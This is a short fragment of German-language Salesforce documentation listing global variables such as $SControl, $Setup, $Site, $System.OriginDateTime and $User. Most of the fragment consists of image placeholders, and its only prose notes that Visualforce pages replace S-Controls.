

## **\$SControl**

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.





## **\$Setup**





## **\$Site**











## **\$System.OriginDateTime**



**•** Visualforce-Seiten und S-Controls

### **\$User**

